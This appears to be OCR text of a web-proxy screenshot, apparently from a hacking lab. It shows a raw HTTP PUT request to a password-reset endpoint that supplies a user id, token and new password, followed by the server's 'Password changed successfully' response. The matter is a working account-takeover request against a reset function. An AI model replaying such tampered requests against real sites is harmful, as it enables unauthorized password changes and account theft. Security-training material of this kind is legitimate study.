 1 PUT /reset.php?uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=test HTTP/1.1
2 Host: 94.237.54.42:38761
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.42:38761/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Origin: http://94.237.54.42:38761
11 Connection: keep-alive
12 Cookie: PHPSESSID=9fjml69op8o9e2qpe57scrji4i; uid=52
13 Priority: u=4
14
15 uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=test
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 04:02:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully